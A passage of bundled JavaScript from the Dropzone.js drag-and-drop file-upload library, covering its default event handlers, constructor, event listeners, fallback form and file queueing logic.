                for(var _iterator = file.previewElement.querySelectorAll("[data-dz-errormessage]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                    var node = _step.value;
                    node.textContent = message;
                }
            } catch (err) {
                _didIteratorError = true;
                _iteratorError = err;
            } finally{
                try {
                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                        _iterator.return();
                    }
                } finally{
                    if (_didIteratorError) {
                        throw _iteratorError;
                    }
                }
            }
        }
    },
    errormultiple: function() {
    },
    // Called when a file gets processed. Since there is a cue, not all added
    // files are processed immediately.
    // Receives `file`
    processing: function(file) {
        if (file.previewElement) {
            file.previewElement.classList.add("dz-processing");
            if (file._removeLink) return file._removeLink.innerHTML = this.options.dictCancelUpload;
        }
    },
    processingmultiple: function() {
    },
    // Called whenever the upload progress gets updated.
    // Receives `file`, `progress` (percentage 0-100) and `bytesSent`.
    // To get the total number of bytes of the file, use `file.size`
    uploadprogress: function(file, progress, bytesSent) {
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        if (file.previewElement) try {
            for(var _iterator = file.previewElement.querySelectorAll("[data-dz-uploadprogress]")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                var node = _step.value;
                node.nodeName === "PROGRESS" ? node.value = progress : node.style.width = "".concat(progress, "%");
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
    },
    // Called whenever the total upload progress gets updated.
    // Called with totalUploadProgress (0-100), totalBytes and totalBytesSent
    totaluploadprogress: function() {
    },
    // Called just before the file is sent. Gets the `xhr` object as second
    // parameter, so you can modify it (for example to add a CSRF token) and a
    // `formData` object to add additional information.
    sending: function() {
    },
    sendingmultiple: function() {
    },
    // When the complete upload is finished and successful
    // Receives `file`
    success: function(file) {
        if (file.previewElement) return file.previewElement.classList.add("dz-success");
    },
    successmultiple: function() {
    },
    // When the upload is canceled.
    canceled: function(file) {
        return this.emit("error", file, this.options.dictUploadCanceled);
    },
    canceledmultiple: function() {
    },
    // When the upload is finished, either with success or an error.
    // Receives `file`
    complete: function(file) {
        if (file._removeLink) file._removeLink.innerHTML = this.options.dictRemoveFile;
        if (file.previewElement) return file.previewElement.classList.add("dz-complete");
    },
    completemultiple: function() {
    },
    maxfilesexceeded: function() {
    },
    maxfilesreached: function() {
    },
    queuecomplete: function() {
    },
    addedfiles: function() {
    }
};
var $b657c03155fc27e2$export$2e2bcd8739ae039 = $b657c03155fc27e2$var$defaultOptions;


var $a601ff30f483e917$export$2e2bcd8739ae039 = /*#__PURE__*/ function(Emitter) {
    "use strict";
    $6mU8w$swchelpers.inherits($a601ff30f483e917$export$2e2bcd8739ae039, Emitter);
    function $a601ff30f483e917$export$2e2bcd8739ae039(el, options) {
        $6mU8w$swchelpers.classCallCheck(this, $a601ff30f483e917$export$2e2bcd8739ae039);
        var _this;
        _this = $6mU8w$swchelpers.possibleConstructorReturn(this, $6mU8w$swchelpers.getPrototypeOf($a601ff30f483e917$export$2e2bcd8739ae039).call(this));
        var fallback, left;
        _this.element = el;
        _this.clickableElements = [];
        _this.listeners = [];
        _this.files = []; // All files
        if (typeof _this.element === "string") _this.element = document.querySelector(_this.element);
        // Not checking if instance of HTMLElement or Element since IE9 is extremely weird.
        if (!_this.element || _this.element.nodeType == null) throw new Error("Invalid dropzone element.");
        if (_this.element.dropzone) throw new Error("Dropzone already attached.");
        // Now add this dropzone to the instances.
        $a601ff30f483e917$export$2e2bcd8739ae039.instances.push($6mU8w$swchelpers.assertThisInitialized(_this));
        // Put the dropzone inside the element itself.
        _this.element.dropzone = $6mU8w$swchelpers.assertThisInitialized(_this);
        var elementOptions = (left = $a601ff30f483e917$export$2e2bcd8739ae039.optionsForElement(_this.element)) != null ? left : {
        };
        _this.options = $parcel$interopDefault($6mU8w$justextend)(true, {
        }, $b657c03155fc27e2$export$2e2bcd8739ae039, elementOptions, options != null ? options : {
        });
        _this.options.previewTemplate = _this.options.previewTemplate.replace(/\n*/g, "");
        // If the browser failed, just call the fallback and leave
        if (_this.options.forceFallback || !$a601ff30f483e917$export$2e2bcd8739ae039.isBrowserSupported()) return $6mU8w$swchelpers.possibleConstructorReturn(_this, _this.options.fallback.call($6mU8w$swchelpers.assertThisInitialized(_this)));
        // @options.url = @element.getAttribute "action" unless @options.url?
        if (_this.options.url == null) _this.options.url = _this.element.getAttribute("action");
        if (!_this.options.url) throw new Error("No URL provided.");
        if (_this.options.acceptedFiles && _this.options.acceptedMimeTypes) throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");
        if (_this.options.uploadMultiple && _this.options.chunking) throw new Error("You cannot set both: uploadMultiple and chunking.");
        if (_this.options.binaryBody && _this.options.uploadMultiple) throw new Error("You cannot set both: binaryBody and uploadMultiple.");
        // Backwards compatibility
        if (_this.options.acceptedMimeTypes) {
            _this.options.acceptedFiles = _this.options.acceptedMimeTypes;
            delete _this.options.acceptedMimeTypes;
        }
        // Backwards compatibility
        if (_this.options.renameFilename != null) _this.options.renameFile = function(file) {
            return _this.options.renameFilename.call($6mU8w$swchelpers.assertThisInitialized(_this), file.name, file);
        };
        if (typeof _this.options.method === "string") _this.options.method = _this.options.method.toUpperCase();
        if ((fallback = _this.getExistingFallback()) && fallback.parentNode) // Remove the fallback
        fallback.parentNode.removeChild(fallback);
        // Display previews in the previewsContainer element or the Dropzone element unless explicitly set to false
        if (_this.options.previewsContainer !== false) {
            if (_this.options.previewsContainer) _this.previewsContainer = $a601ff30f483e917$export$2e2bcd8739ae039.getElement(_this.options.previewsContainer, "previewsContainer");
            else _this.previewsContainer = _this.element;
        }
        if (_this.options.clickable) {
            if (_this.options.clickable === true) _this.clickableElements = [
                _this.element
            ];
            else _this.clickableElements = $a601ff30f483e917$export$2e2bcd8739ae039.getElements(_this.options.clickable, "clickable");
        }
        _this.init();
        return _this;
    }
    $6mU8w$swchelpers.createClass($a601ff30f483e917$export$2e2bcd8739ae039, [
        {
            // Returns all files that have been accepted
            key: "getAcceptedFiles",
            value: function getAcceptedFiles() {
                return this.files.filter(function(file) {
                    return file.accepted;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // Returns all files that have been rejected
            // Not sure when that's going to be useful, but added for completeness.
            key: "getRejectedFiles",
            value: function getRejectedFiles() {
                return this.files.filter(function(file) {
                    return !file.accepted;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            key: "getFilesWithStatus",
            value: function getFilesWithStatus(status) {
                return this.files.filter(function(file) {
                    return file.status === status;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // Returns all files that are in the queue
            key: "getQueuedFiles",
            value: function getQueuedFiles() {
                return this.getFilesWithStatus($a601ff30f483e917$export$2e2bcd8739ae039.QUEUED);
            }
        },
        {
            key: "getUploadingFiles",
            value: function getUploadingFiles() {
                return this.getFilesWithStatus($a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING);
            }
        },
        {
            key: "getAddedFiles",
            value: function getAddedFiles() {
                return this.getFilesWithStatus($a601ff30f483e917$export$2e2bcd8739ae039.ADDED);
            }
        },
        {
            // Files that are either queued or uploading
            key: "getActiveFiles",
            value: function getActiveFiles() {
                return this.files.filter(function(file) {
                    return file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING || file.status === $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // The function that gets called when Dropzone is initialized. You
            // can (and should) setup event listeners inside this function.
            key: "init",
            value: function init() {
                var _this12 = this, _this1 = this, _this2 = this, _this3 = this, _this4 = this, _this5 = this, _this6 = this, _this7 = this, _this8 = this, _this9 = this, _this10 = this;
                // In case it isn't set already
                if (this.element.tagName === "form") this.element.setAttribute("enctype", "multipart/form-data");
                if (this.element.classList.contains("dropzone") && !this.element.querySelector(".dz-message")) this.element.appendChild($a601ff30f483e917$export$2e2bcd8739ae039.createElement("<div class=\"dz-default dz-message\"><button class=\"dz-button\" type=\"button\">".concat(this.options.dictDefaultMessage, "</button></div>")));
                if (this.clickableElements.length) {
                    var _this = this;
                    var setupHiddenFileInput = function() {
                        var _this11 = _this;
                        if (_this.hiddenFileInput) _this.hiddenFileInput.parentNode.removeChild(_this.hiddenFileInput);
                        _this.hiddenFileInput = document.createElement("input");
                        _this.hiddenFileInput.setAttribute("type", "file");
                        if (_this.options.maxFiles === null || _this.options.maxFiles > 1) _this.hiddenFileInput.setAttribute("multiple", "multiple");
                        _this.hiddenFileInput.className = "dz-hidden-input";
                        if (_this.options.acceptedFiles !== null) _this.hiddenFileInput.setAttribute("accept", _this.options.acceptedFiles);
                        if (_this.options.capture !== null) _this.hiddenFileInput.setAttribute("capture", _this.options.capture);
                        // Making sure that no one can "tab" into this field.
                        _this.hiddenFileInput.setAttribute("tabindex", "-1");
                        // Not setting `display="none"` because some browsers don't accept clicks
                        // on elements that aren't displayed.
                        _this.hiddenFileInput.style.visibility = "hidden";
                        _this.hiddenFileInput.style.position = "absolute";
                        _this.hiddenFileInput.style.top = "0";
                        _this.hiddenFileInput.style.left = "0";
                        _this.hiddenFileInput.style.height = "0";
                        _this.hiddenFileInput.style.width = "0";
                        $a601ff30f483e917$export$2e2bcd8739ae039.getElement(_this.options.hiddenInputContainer, "hiddenInputContainer").appendChild(_this.hiddenFileInput);
                        _this.hiddenFileInput.addEventListener("change", function() {
                            var _hiddenFileInput = _this11.hiddenFileInput, files = _hiddenFileInput.files;
                            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                            if (files.length) try {
                                for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                                    var file = _step.value;
                                    _this11.addFile(file);
                                }
                            } catch (err) {
                                _didIteratorError = true;
                                _iteratorError = err;
                            } finally{
                                try {
                                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                                        _iterator.return();
                                    }
                                } finally{
                                    if (_didIteratorError) {
                                        throw _iteratorError;
                                    }
                                }
                            }
                            _this11.emit("addedfiles", files);
                            setupHiddenFileInput();
                        });
                    };
                    setupHiddenFileInput();
                }
                this.URL = window.URL !== null ? window.URL : window.webkitURL;
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    // Setup all event listeners on the Dropzone object itself.
                    // They're not in @setupEventListeners() because they shouldn't be removed
                    // again when the dropzone gets disabled.
                    for(var _iterator = this.events[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var eventName = _step.value;
                        this.on(eventName, this.options[eventName]);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                this.on("uploadprogress", function() {
                    return _this12.updateTotalUploadProgress();
                });
                this.on("removedfile", function() {
                    return _this1.updateTotalUploadProgress();
                });
                this.on("canceled", function(file) {
                    return _this2.emit("complete", file);
                });
                // Emit a `queuecomplete` event if all files finished uploading.
                this.on("complete", function(file) {
                    var _this11 = _this3;
                    if (_this3.getAddedFiles().length === 0 && _this3.getUploadingFiles().length === 0 && _this3.getQueuedFiles().length === 0) // This needs to be deferred so that `queuecomplete` really triggers after `complete`
                    return setTimeout(function() {
                        return _this11.emit("queuecomplete");
                    }, 0);
                });
                var containsFiles = function containsFiles(e) {
                    if (e.dataTransfer.types) // Because e.dataTransfer.types is an Object in
                    // IE, we need to iterate like this instead of
                    // using e.dataTransfer.types.some()
                    for(var i = 0; i < e.dataTransfer.types.length; i++){
                        if (e.dataTransfer.types[i] === "Files") return true;
                    }
                    return false;
                };
                var noPropagation = function noPropagation(e) {
                    // If there are no files, we don't want to stop
                    // propagation so we don't interfere with other
                    // drag and drop behaviour.
                    if (!containsFiles(e)) return;
                    e.stopPropagation();
                    if (e.preventDefault) return e.preventDefault();
                    else return e.returnValue = false;
                };
                // Create the listeners
                this.listeners = [
                    {
                        element: this.element,
                        events: {
                            dragstart: function(e) {
                                return _this4.emit("dragstart", e);
                            },
                            dragenter: function(e) {
                                noPropagation(e);
                                return _this5.emit("dragenter", e);
                            },
                            dragover: function(e) {
                                // Makes it possible to drag files from chrome's download bar
                                // http://stackoverflow.com/questions/19526430/drag-and-drop-file-uploads-from-chrome-downloads-bar
                                // Try is required to prevent bug in Internet Explorer 11 (SCRIPT65535 exception)
                                var efct;
                                try {
                                    efct = e.dataTransfer.effectAllowed;
                                } catch (error) {
                                }
                                e.dataTransfer.dropEffect = "move" === efct || "linkMove" === efct ? "move" : "copy";
                                noPropagation(e);
                                return _this6.emit("dragover", e);
                            },
                            dragleave: function(e) {
                                return _this7.emit("dragleave", e);
                            },
                            drop: function(e) {
                                noPropagation(e);
                                return _this8.drop(e);
                            },
                            dragend: function(e) {
                                return _this9.emit("dragend", e);
                            }
                        }
                    }, 
                ];
                this.clickableElements.forEach(function(clickableElement) {
                    var _this11 = _this10;
                    return _this10.listeners.push({
                        element: clickableElement,
                        events: {
                            click: function(evt) {
                                // Only the actual dropzone or the message element should trigger file selection
                                if (clickableElement !== _this11.element || evt.target === _this11.element || $a601ff30f483e917$export$2e2bcd8739ae039.elementInside(evt.target, _this11.element.querySelector(".dz-message"))) _this11.hiddenFileInput.click(); // Forward the click
                                return true;
                            }
                        }
                    });
                });
                this.enable();
                return this.options.init.call(this);
            }
        },
        {
            // Not fully tested yet
            key: "destroy",
            value: function destroy() {
                this.disable();
                this.removeAllFiles(true);
                if (this.hiddenFileInput != null ? this.hiddenFileInput.parentNode : undefined) {
                    this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput);
                    this.hiddenFileInput = null;
                }
                delete this.element.dropzone;
                return $a601ff30f483e917$export$2e2bcd8739ae039.instances.splice($a601ff30f483e917$export$2e2bcd8739ae039.instances.indexOf(this), 1);
            }
        },
        {
            key: "updateTotalUploadProgress",
            value: function updateTotalUploadProgress() {
                var totalUploadProgress;
                var totalBytesSent = 0;
                var totalBytes = 0;
                var activeFiles = this.getActiveFiles();
                if (activeFiles.length) {
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = this.getActiveFiles()[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var file = _step.value;
                            totalBytesSent += file.upload.bytesSent;
                            totalBytes += file.upload.total;
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    totalUploadProgress = 100 * totalBytesSent / totalBytes;
                } else totalUploadProgress = 100;
                return this.emit("totaluploadprogress", totalUploadProgress, totalBytes, totalBytesSent);
            }
        },
        {
            // @options.paramName can be a function taking one parameter rather than a string.
            // A parameter name for a file is obtained simply by calling this with an index number.
            key: "_getParamName",
            value: function _getParamName(n) {
                if (typeof this.options.paramName === "function") return this.options.paramName(n);
                else return "".concat(this.options.paramName).concat(this.options.uploadMultiple ? "[".concat(n, "]") : "");
            }
        },
        {
            // If @options.renameFile is a function,
            // the function will be used to rename the file.name before appending it to the formData
            key: "_renameFile",
            value: function _renameFile(file) {
                if (typeof this.options.renameFile !== "function") return file.name;
                return this.options.renameFile(file);
            }
        },
        {
            // Returns a form that can be used as fallback if the browser does not support DragnDrop
            //
            // If the dropzone is already a form, only the input field and button are returned. Otherwise a complete form element is provided.
            // This code has to pass in IE7 :(
            key: "getFallbackForm",
            value: function getFallbackForm() {
                var existingFallback, form;
                if (existingFallback = this.getExistingFallback()) return existingFallback;
                var fieldsString = '<div class="dz-fallback">';
                if (this.options.dictFallbackText) fieldsString += "<p>".concat(this.options.dictFallbackText, "</p>");
                fieldsString += "<input type=\"file\" name=\"".concat(this._getParamName(0), "\" ").concat(this.options.uploadMultiple ? 'multiple="multiple"' : undefined, " /><input type=\"submit\" value=\"Upload!\"></div>");
                var fields = $a601ff30f483e917$export$2e2bcd8739ae039.createElement(fieldsString);
                if (this.element.tagName !== "FORM") {
                    form = $a601ff30f483e917$export$2e2bcd8739ae039.createElement("<form action=\"".concat(this.options.url, "\" enctype=\"multipart/form-data\" method=\"").concat(this.options.method, "\"></form>"));
                    form.appendChild(fields);
                } else {
                    // Make sure that the enctype and method attributes are set properly
                    this.element.setAttribute("enctype", "multipart/form-data");
                    this.element.setAttribute("method", this.options.method);
                }
                return form != null ? form : fields;
            }
        },
        {
            // Returns the fallback elements if they exist already
            //
            // This code has to pass in IE7 :(
            key: "getExistingFallback",
            value: function getExistingFallback() {
                var getFallback = function getFallback(elements) {
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = elements[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var el = _step.value;
                            if (/(^| )fallback($| )/.test(el.className)) return el;
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                };
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = [
                        "div",
                        "form"
                    ][Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var tagName = _step.value;
                        var fallback;
                        if (fallback = getFallback(this.element.getElementsByTagName(tagName))) return fallback;
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
            }
        },
        {
            // Activates all listeners stored in @listeners
            key: "setupEventListeners",
            value: function setupEventListeners() {
                return this.listeners.map(function(elementListeners) {
                    return (function() {
                        var result = [];
                        for(var event in elementListeners.events){
                            var listener = elementListeners.events[event];
                            result.push(elementListeners.element.addEventListener(event, listener, false));
                        }
                        return result;
                    })();
                });
            }
        },
        {
            // Deactivates all listeners stored in @listeners
            key: "removeEventListeners",
            value: function removeEventListeners() {
                return this.listeners.map(function(elementListeners) {
                    return (function() {
                        var result = [];
                        for(var event in elementListeners.events){
                            var listener = elementListeners.events[event];
                            result.push(elementListeners.element.removeEventListener(event, listener, false));
                        }
                        return result;
                    })();
                });
            }
        },
        {
            // Removes all event listeners and cancels all files in the queue or being processed.
            key: "disable",
            value: function disable() {
                var _this = this;
                this.clickableElements.forEach(function(element) {
                    return element.classList.remove("dz-clickable");
                });
                this.removeEventListeners();
                this.disabled = true;
                return this.files.map(function(file) {
                    return _this.cancelUpload(file);
                });
            }
        },
        {
            key: "enable",
            value: function enable() {
                delete this.disabled;
                this.clickableElements.forEach(function(element) {
                    return element.classList.add("dz-clickable");
                });
                return this.setupEventListeners();
            }
        },
        {
            // Returns a nicely formatted filesize
            key: "filesize",
            value: function filesize(size) {
                var selectedSize = 0;
                var selectedUnit = "b";
                if (size > 0) {
                    var units = [
                        "tb",
                        "gb",
                        "mb",
                        "kb",
                        "b"
                    ];
                    for(var i = 0; i < units.length; i++){
                        var unit = units[i];
                        var cutoff = Math.pow(this.options.filesizeBase, 4 - i) / 10;
                        if (size >= cutoff) {
                            selectedSize = size / Math.pow(this.options.filesizeBase, 4 - i);
                            selectedUnit = unit;
                            break;
                        }
                    }
                    selectedSize = Math.round(10 * selectedSize) / 10; // Cutting of digits
                }
                return "<strong>".concat(selectedSize, "</strong> ").concat(this.options.dictFileSizeUnits[selectedUnit]);
            }
        },
        {
            // Adds or removes the `dz-max-files-reached` class from the form.
            key: "_updateMaxFilesReachedClass",
            value: function _updateMaxFilesReachedClass() {
                if (this.options.maxFiles != null && this.getAcceptedFiles().length >= this.options.maxFiles) {
                    if (this.getAcceptedFiles().length === this.options.maxFiles) this.emit("maxfilesreached", this.files);
                    return this.element.classList.add("dz-max-files-reached");
                } else return this.element.classList.remove("dz-max-files-reached");
            }
        },
        {
            key: "drop",
            value: function drop(e) {
                if (!e.dataTransfer) return;
                this.emit("drop", e);
                // Convert the FileList to an Array
                // This is necessary for IE11
                var files = [];
                for(var i = 0; i < e.dataTransfer.files.length; i++)files[i] = e.dataTransfer.files[i];
                // Even if it's a folder, files.length will contain the folders.
                if (files.length) {
                    var _dataTransfer = e.dataTransfer, items = _dataTransfer.items;
                    if (items && items.length && items[0].webkitGetAsEntry != null) // The browser supports dropping of folders, so handle items instead of files
                    this._addFilesFromItems(items);
                    else this.handleFiles(files);
                }
                this.emit("addedfiles", files);
            }
        },
        {
            key: "paste",
            value: function paste(e) {
                if ($a601ff30f483e917$var$__guard__(e != null ? e.clipboardData : undefined, function(x) {
                    return x.items;
                }) == null) return;
                this.emit("paste", e);
                var _clipboardData = e.clipboardData, items = _clipboardData.items;
                if (items.length) return this._addFilesFromItems(items);
            }
        },
        {
            key: "handleFiles",
            value: function handleFiles(files) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        this.addFile(file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
            }
        },
        {
            // When a folder is dropped (or files are pasted), items must be handled
            // instead of files.
            key: "_addFilesFromItems",
            value: function _addFilesFromItems(items) {
                var _this = this;
                return (function() {
                    var result = [];
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = items[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var item = _step.value;
                            var entry;
                            if (item.webkitGetAsEntry != null && (entry = item.webkitGetAsEntry())) {
                                if (entry.isFile) result.push(_this.addFile(item.getAsFile()));
                                else if (entry.isDirectory) // Append all files from that directory to files
                                result.push(_this._addFilesFromDirectory(entry, entry.name));
                                else result.push(undefined);
                            } else if (item.getAsFile != null) {
                                if (item.kind == null || item.kind === "file") result.push(_this.addFile(item.getAsFile()));
                                else result.push(undefined);
                            } else result.push(undefined);
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    return result;
                })();
            }
        },
        {
            // Goes through the directory, and adds each file it finds recursively
            key: "_addFilesFromDirectory",
            value: function _addFilesFromDirectory(directory, path) {
                var _this = this;
                var dirReader = directory.createReader();
                var errorHandler = function(error) {
                    return $a601ff30f483e917$var$__guardMethod__(console, "log", function(o) {
                        return o.log(error);
                    });
                };
                var readEntries = function() {
                    var _this1 = _this;
                    return dirReader.readEntries(function(entries) {
                        if (entries.length > 0) {
                            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                            try {
                                for(var _iterator = entries[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                                    var entry = _step.value;
                                    var _this2 = _this1;
                                    if (entry.isFile) entry.file(function(file) {
                                        if (_this2.options.ignoreHiddenFiles && file.name.substring(0, 1) === ".") return;
                                        file.fullPath = "".concat(path, "/").concat(file.name);
                                        return _this2.addFile(file);
                                    });
                                    else if (entry.isDirectory) _this1._addFilesFromDirectory(entry, "".concat(path, "/").concat(entry.name));
                                }
                            } catch (err) {
                                _didIteratorError = true;
                                _iteratorError = err;
                            } finally{
                                try {
                                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                                        _iterator.return();
                                    }
                                } finally{
                                    if (_didIteratorError) {
                                        throw _iteratorError;
                                    }
                                }
                            }
                            // Recursively call readEntries() again, since browser only handle
                            // the first 100 entries.
                            // See: https://developer.mozilla.org/en-US/docs/Web/API/DirectoryReader#readEntries
                            readEntries();
                        }
                        return null;
                    }, errorHandler);
                };
                return readEntries();
            }
        },
        {
            // If `done()` is called without argument the file is accepted
            // If you call it with an error message, the file is rejected
            // (This allows for asynchronous validation)
            //
            // This function checks the filesize, and if the file.type passes the
            // `acceptedFiles` check.
            key: "accept",
            value: function accept(file, done) {
                if (this.options.maxFilesize && file.size > this.options.maxFilesize * 1048576) done(this.options.dictFileTooBig.replace("{{filesize}}", Math.round(file.size / 1024 / 10.24) / 100).replace("{{maxFilesize}}", this.options.maxFilesize));
                else if (!$a601ff30f483e917$export$2e2bcd8739ae039.isValidFile(file, this.options.acceptedFiles)) done(this.options.dictInvalidFileType);
                else if (this.options.maxFiles != null && this.getAcceptedFiles().length >= this.options.maxFiles) {
                    done(this.options.dictMaxFilesExceeded.replace("{{maxFiles}}", this.options.maxFiles));
                    this.emit("maxfilesexceeded", file);
                } else this.options.accept.call(this, file, done);
            }
        },
        {
            key: "addFile",
            value: function addFile(file) {
                var _this = this;
                file.upload = {
                    uuid: $a601ff30f483e917$export$2e2bcd8739ae039.uuidv4(),
                    progress: 0,
                    // Setting the total upload size to file.size for the beginning
                    // It's actual different than the size to be transmitted.
                    total: file.size,
                    bytesSent: 0,
                    filename: this._renameFile(file)
                };
                this.files.push(file);
                file.status = $a601ff30f483e917$export$2e2bcd8739ae039.ADDED;
                this.emit("addedfile", file);
                this._enqueueThumbnail(file);
                this.accept(file, function(error) {
                    if (error) {
                        file.accepted = false;
                        _this._errorProcessing([
                            file
                        ], error); // Will set the file.status
                    } else {
                        file.accepted = true;
                        if (_this.options.autoQueue) _this.enqueueFile(file);
                         // Will set .accepted = true
                    }
                    _this._updateMaxFilesReachedClass();
                });
            }
        },
        {
            // Wrapper for enqueueFile
            key: "enqueueFiles",
            value: function enqueueFiles(files) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        this.enqueueFile(file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                return null;
            }
        },
        {
            key: "enqueueFile",
            value: function enqueueFile(file) {
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.ADDED && file.accepted === true) {
                    var _this = this;
                    file.status = $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED;
                    if (this.options.autoProcessQueue) return setTimeout(function() {
                        return _this.processQueue();
                    }, 0); // Deferring the call
                } else throw new Error("This file can't be queued because it has already been processed or was rejected.");
            }
        },
        {
            key: "_enqueueThumbnail",
            value: function _enqueueThumbnail(file) {
                if (this.options.createImageThumbnails && file.type.match(/image.*/) && file.size <= this.options.maxThumbnailFilesize * 1048576) {
                    var _this = this;
                    this._thumbnailQueue.push(file);
                    return setTimeout(function() {
                        return _this._processThumbnailQueue();
                    }, 0); // Deferring the call
                }
            }
        },
        {
            key: "_processThumbnailQueue",
            value: function _processThumbnailQueue() {
                var _this = this;
                if (this._processingThumbnail || this._thumbnailQueue.length === 0) return;
                this._processingThumbnail = true;
                var file = this._thumbnailQueue.shift();
                return this.createThumbnail(file, this.options.thumbnailWidth, this.options.thumbnailHeight, this.options.thumbnailMethod, true, function(dataUrl) {
                    _this.emit("thumbnail", file, dataUrl);
                    _this._processingThumbnail = false;
                    return _this._processThumbnailQueue();
                });
            }
        },
        {
            // Can be called by the user to remove a file
            key: "removeFile",
            value: function removeFile(file) {
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING) this.cancelUpload(file);
                this.files = $a601ff30f483e917$var$without(this.files, file);
                this.emit("removedfile", file);
                if (this.files.length === 0) return this.emit("reset");
            }
        },
        {
            // Removes all files that aren't currently processed from the list
            key: "removeAllFiles",
            value: function removeAllFiles(cancelIfNecessary) {
                // Create a copy of files since removeFile() changes the @files array.
                if (cancelIfNecessary == null) cancelIfNecessary = false;
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = this.files.slice()[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        if (file.status !== $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING || cancelIfNecessary) this.removeFile(file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                return null;
            }
        },
        {
            // Resizes an image before it gets sent to the server. This function is the default behavior of
